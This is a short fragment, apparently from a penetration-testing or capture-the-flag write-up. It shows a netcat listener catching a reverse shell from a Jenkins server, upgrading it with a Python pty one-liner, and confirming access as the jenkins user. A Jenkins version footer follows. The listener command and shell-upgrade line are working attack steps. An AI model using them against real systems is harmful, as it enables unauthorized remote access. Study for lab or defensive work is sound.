 └─$ nc  -lvvp 6868
listening on [any] 6868 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.9.75.3] from bogon [10.9.75.10] 39846
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ id
id
uid=997(jenkins) gid=995(jenkins) groups=995(jenkins) context=system_u:syste
m_r:initrc_t:s0
bash-4.2$
生成 页面: 2023-11-25 上午04时08分32秒 REST API Jenkins ver. 2.113